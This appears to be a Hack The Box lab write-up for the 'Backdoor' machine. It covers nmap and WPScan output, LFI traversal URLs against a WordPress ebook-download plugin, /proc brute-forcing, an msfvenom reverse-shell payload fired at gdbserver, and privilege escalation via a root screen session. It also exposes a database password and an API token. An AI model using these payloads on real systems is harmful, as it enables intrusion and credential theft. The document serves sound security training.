- Published on
HTB Backdoor
- Authors

- Name
- collinhacks
- @collinhacks
Backdoor
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-22 16:23 EDT
Nmap scan report for 10.10.11.125
Host is up (0.036s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1337/tcp open waste
Nmap done: 1 IP address (1 host up) scanned in 7.34 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 22,80,1337 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-22 16:25 EDT
Nmap scan report for 10.10.11.125
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
|_http-title: Backdoor – Real-Life
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-headers:
| Date: Tue, 22 Aug 2023 20:25:36 GMT
| Server: Apache/2.4.41 (Ubuntu)
| Link: <http://10.10.11.125/index.php/wp-json/>; rel="https://api.w.org/"
| Link: <http://10.10.11.125/index.php/wp-json/wp/v2/pages/11>; rel="alternate"; type="application/json"
| Link: <http://10.10.11.125/>; rel=shortlink
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: HEAD)
1337/tcp closed waste
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.73 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
└─$ nmap -p 22,80,1337 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-22 16:26 EDT
Nmap scan report for 10.10.11.125
Host is up (0.039s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /wp-login.php: Possible admin folder
| /readme.html: Wordpress version: 2
| /: WordPress version: 5.8.1
| /wp-includes/images/rss.png: Wordpress version 2.2 found.
| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
| /wp-login.php: Wordpress login page.
| /wp-admin/upgrade.php: Wordpress login page.
|_ /readme.html: Interesting, a readme.
| http-wordpress-users:
| Username found: admin
|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
1337/tcp open waste
Nmap done: 1 IP address (1 host up) scanned in 33.80 seconds
Port Enumeration
**Port 80
wordpress
WPScan
└─$ wpscan --url http://10.10.11.125/ -e at -e ap -e u --api-token ESATJqU9LYe7lFPuoNv9j18kpVos82Q8ruEKxNa4D9I _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.24 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://10.10.11.125/ [10.10.11.125] [+] Started: Tue Aug 22 16:29:55 2023 Interesting Finding(s): [+] Headers | Interesting Entry: Server: Apache/2.4.41 (Ubuntu) | Found By: Headers (Passive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://10.10.11.125/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://10.10.11.125/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] Upload directory has listing enabled: http://10.10.11.125/wp-content/uploads/ | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://10.10.11.125/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 5.8.1 identified (Insecure, released on 2021-09-09). | Found By: Rss Generator (Passive Detection) | - http://10.10.11.125/index.php/feed/, <generator>https://wordpress.org/?v=5.8.1</generator> | - http://10.10.11.125/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8.1</generator> | | [!] 28 vulnerabilities identified: | | [!] Title: WordPress < 5.8.2 - Expired DST Root CA X3 Certificate | Fixed in: 5.8.2 | References: | - https://wpscan.com/vulnerability/cc23344a-5c91-414a-91e3-c46db614da8d | - https://wordpress.org/news/2021/11/wordpress-5-8-2-security-and-maintenance-release/ | - https://core.trac.wordpress.org/ticket/54207 | | [!] Title: WordPress < 5.8.3 - SQL Injection via WP_Query | Fixed in: 5.8.3 | References: | - https://wpscan.com/vulnerability/7f768bcf-ed33-4b22-b432-d1e7f95c1317 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21661 | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-6676-cqfm-gw84 | - https://hackerone.com/reports/1378209 | | [!] Title: WordPress < 5.8.3 - Author+ Stored XSS via Post Slugs | Fixed in: 5.8.3 | References: | - https://wpscan.com/vulnerability/dc6f04c2-7bf2-4a07-92b5-dd197e4d94c8 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21662 | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-699q-3hj9-889w | - https://hackerone.com/reports/425342 | - https://blog.sonarsource.com/wordpress-stored-xss-vulnerability | | [!] Title: WordPress 4.1-5.8.2 - SQL Injection via WP_Meta_Query | Fixed in: 5.8.3 | References: | - https://wpscan.com/vulnerability/24462ac4-7959-4575-97aa-a6dcceeae722 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21664 | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jp3p-gw8h-6x86 | | [!] Title: WordPress < 5.8.3 - Super Admin Object Injection in Multisites | Fixed in: 5.8.3 | References: | - https://wpscan.com/vulnerability/008c21ab-3d7e-4d97-b6c3-db9d83f390a7 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21663 | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jmmq-m8p8-332h | - https://hackerone.com/reports/541469 | | [!] Title: WordPress < 5.9.2 - Prototype Pollution in jQuery | Fixed in: 5.8.4 | References: | - https://wpscan.com/vulnerability/1ac912c1-5e29-41ac-8f76-a062de254c09 | - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/ | | [!] Title: WordPress < 5.9.2 / Gutenberg < 12.7.2 - Prototype Pollution via Gutenberg’s wordpress/url package | Fixed in: 5.8.4 | References: | - https://wpscan.com/vulnerability/6e61b246-5af1-4a4f-9ca8-a8c87eb2e499 | - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/ | - https://github.com/WordPress/gutenberg/pull/39365/files | | [!] Title: WP < 6.0.2 - Reflected Cross-Site Scripting | Fixed in: 5.8.5 | References: | - https://wpscan.com/vulnerability/622893b0-c2c4-4ee7-9fa1-4cecef6e36be | - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/ | | [!] Title: WP < 6.0.2 - Authenticated Stored Cross-Site Scripting | Fixed in: 5.8.5 | References: | - https://wpscan.com/vulnerability/3b1573d4-06b4-442b-bad5-872753118ee0 | - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/ | | [!] Title: WP < 6.0.2 - SQLi via Link API | Fixed in: 5.8.5 | References: | - https://wpscan.com/vulnerability/601b0bf9-fed2-4675-aec7-fed3156a022f | - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/ | | [!] Title: WP < 6.0.3 - Stored XSS via wp-mail.php | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/713bdc8b-ab7c-46d7-9847-305344a579c4 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/abf236fdaf94455e7bc6e30980cf70401003e283 | | [!] Title: WP < 6.0.3 - Open Redirect via wp_nonce_ays | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/926cd097-b36f-4d26-9c51-0dfab11c301b | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/506eee125953deb658307bb3005417cb83f32095 | | [!] Title: WP < 6.0.3 - Email Address Disclosure via wp-mail.php | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/c5675b59-4b1d-4f64-9876-068e05145431 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/5fcdee1b4d72f1150b7b762ef5fb39ab288c8d44 | | [!] Title: WP < 6.0.3 - Reflected XSS via SQLi in Media Library | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/cfd8b50d-16aa-4319-9c2d-b227365c2156 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/8836d4682264e8030067e07f2f953a0f66cb76cc | | [!] Title: WP < 6.0.3 - CSRF in wp-trackback.php | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/b60a6557-ae78-465c-95bc-a78cf74a6dd0 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/a4f9ca17fae0b7d97ff807a3c234cf219810fae0 | | [!] Title: WP < 6.0.3 - Stored XSS via the Customizer | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/2787684c-aaef-4171-95b4-ee5048c74218 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/2ca28e49fc489a9bb3c9c9c0d8907a033fe056ef | | [!] Title: WP < 6.0.3 - Stored XSS via Comment Editing | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/02d76d8e-9558-41a5-bdb6-3957dc31563b | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/89c8f7919460c31c0f259453b4ffb63fde9fa955 | | [!] Title: WP < 6.0.3 - Content from Multipart Emails Leaked | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/3f707e05-25f0-4566-88ed-d8d0aff3a872 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/3765886b4903b319764490d4ad5905bc5c310ef8 | | [!] Title: WP < 6.0.3 - SQLi in WP_Date_Query | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/1da03338-557f-4cb6-9a65-3379df4cce47 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/d815d2e8b2a7c2be6694b49276ba3eee5166c21f | | [!] Title: WP < 6.0.3 - Stored XSS via RSS Widget | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/58d131f5-f376-4679-b604-2b888de71c5b | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/929cf3cb9580636f1ae3fe944b8faf8cca420492 | | [!] Title: WP < 6.0.3 - Data Exposure via REST Terms/Tags Endpoint | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/b27a8711-a0c0-4996-bd6a-01734702913e | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/ebaac57a9ac0174485c65de3d32ea56de2330d8e | | [!] Title: WP < 6.0.3 - Multiple Stored XSS via Gutenberg | Fixed in: 5.8.6 | References: | - https://wpscan.com/vulnerability/f513c8f6-2e1c-45ae-8a58-36b6518e2aa9 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/gutenberg/pull/45045/files | | [!] Title: WP <= 6.2 - Unauthenticated Blind SSRF via DNS Rebinding | References: | - https://wpscan.com/vulnerability/c8814e6e-78b3-4f63-a1d3-6906a84c1f11 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-3590 | - https://blog.sonarsource.com/wordpress-core-unauthenticated-blind-ssrf/ | | [!] Title: WP < 6.2.1 - Directory Traversal via Translation Files | Fixed in: 5.8.7 | References: | - https://wpscan.com/vulnerability/2999613a-b8c8-4ec0-9164-5dfe63adf6e6 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-2745 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ | | [!] Title: WP < 6.2.1 - Thumbnail Image Update via CSRF | Fixed in: 5.8.7 | References: | - https://wpscan.com/vulnerability/a03d744a-9839-4167-a356-3e7da0f1d532 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ | | [!] Title: WP < 6.2.1 - Contributor+ Stored XSS via Open Embed Auto Discovery | Fixed in: 5.8.7 | References: | - https://wpscan.com/vulnerability/3b574451-2852-4789-bc19-d5cc39948db5 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ | | [!] Title: WP < 6.2.2 - Shortcode Execution in User Generated Data | Fixed in: 5.8.7 | References: | - https://wpscan.com/vulnerability/ef289d46-ea83-4fa5-b003-0352c690fd89 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ | - https://wordpress.org/news/2023/05/wordpress-6-2-2-security-release/ | | [!] Title: WP < 6.2.1 - Contributor+ Content Injection | Fixed in: 5.8.7 | References: | - https://wpscan.com/vulnerability/1527ebdb-18bc-4f9d-9c20-8d729a628670 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ [+] WordPress theme in use: twentyseventeen | Location: http://10.10.11.125/wp-content/themes/twentyseventeen/ | Last Updated: 2023-03-29T00:00:00.000Z | Readme: http://10.10.11.125/wp-content/themes/twentyseventeen/readme.txt | [!] The version is out of date, the latest version is 3.2 | Style URL: http://10.10.11.125/wp-content/themes/twentyseventeen/style.css?ver=20201208 | Style Name: Twenty Seventeen | Style URI: https://wordpress.org/themes/twentyseventeen/ | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 2.8 (80% confidence) | Found By: Style (Passive Detection) | - http://10.10.11.125/wp-content/themes/twentyseventeen/style.css?ver=20201208, Match: 'Version: 2.8' [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 <======================================> (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] admin | Found By: Rss Generator (Passive Detection) | Confirmed By: | Wp Json Api (Aggressive Detection) | - http://10.10.11.125/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] WPScan DB API OK | Plan: free | Requests Done (during the scan): 2 | Requests Remaining: 23 [+] Finished: Tue Aug 22 16:29:59 2023 [+] Requests Done: 17 [+] Cached Requests: 46 [+] Data Sent: 4.372 KB [+] Data Received: 27.719 KB [+] Memory used: 149.305 MB [+] Elapsed time: 00:00:03http://10.10.11.125/wp-content/plugins/In here I found
ebook-downloadpluginThis plugin has a
readme.txtwhich discloses the version
quick google search brings us to a verified Directory Traversal from
exploit-dbfor this specific version https://www.exploit-db.com/exploits/39575
and it worked

onto Foothold
Exploitation
**********Port 80
Foothold
LFI to Shell
So we get mysql credentials but we can’t authenticate to mysql because we would have to have a shell

wordpressuser:MQYBJSaD#DxG6qbm- Now we have LFI. So, if we can find a user, we can go into their home directory and grab an
id_rsa. That is usually my methodology here.
10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../etc/passwdGave me something weird back, which was not the
/etc/passwd
Now if we think logically, in this LFI we are only going back 3 directories, which leaves us in the
/vardirectory, one directory away from/. I got stuck here for like 1 hour yikes10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../etc/passwdgives us/etc/passwd
Unique user that sticks out here to me is just
user, and I mean yea also obviouslyrootwe can try to get bothid_rsa'sCannot get a single
id_rsa, in a bit of a pickle, writeup time.Seems as since we have LFI we can find more about the port 1337. This is by brute forcing
/proc/<PID>/cmdline/proc/<PID>/cmdlineshows the command used to run the process when you supply it the Process ID (PID).- So if I did
nc -nvlp 9001→ps aux | grep nc -nvlp 9001→ PID = 500 →cat /proc/500/cmdline, it would show menc-nvlp9001. Yes, with no spaces. - So now I can see why we can bruteforce this. If we use Burpsuite Intruder and just send increasing numbers starting from 1, eventually one of them should hit.
Burpsuite Intruder request


- start
We get a response for PID 831:

The command that is running for port
1337is
sh-c while true;do su user -c "cd /home/user; gdbserver -once 0.0.0.0:1337
/bin/true";done
- This is
GDB.gdbserveris a debugging tool which helps you poke around programs while they are executing, and also allows you to see what happens if your program crashes.
RCE on GDB
Googlesearch of
gdbserver exploitleads to- https://www.exploit-db.com/exploits/50539
- So we follow this exploit and make a payload with
msfvenom
Copy the source code into

nano gdb-rce.pychmod +x gdb-rce.pymsfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.4 LPORT=9001 PrependFork=true -o rev.bin9001Run it
python3 gdb-rce.py <target-ip>:1337 rev.bin- I had to reset the box for it to work, I found out that apparently we could’ve done this in metasploit as well with
use multi/gdb/gdb_server_execbut that also didn’t work, so I reset the box - Here is what it was saying before I reset the box:
gdb-rce.py:
mfsconsole:
- I had to reset the box for it to work, I found out that apparently we could’ve done this in metasploit as well with
Successful run:

Root
screen
linpeas.sh of course

screenof some sort which can lead togdblocal privesc
Check for
screen -ls
Not much specifically, but in the
linpeasoutput we see it is inS-root/screen -ls S-root/orscreen -ls root/preceding
/after-lsis needed or it will not work
We can see that there is a process or
35058on.rootwith the socket in/run/screen/S-rootAttach to this
screen -x root/35058
Useful resource links
Lessons Learned
how to exploit screen, and gdb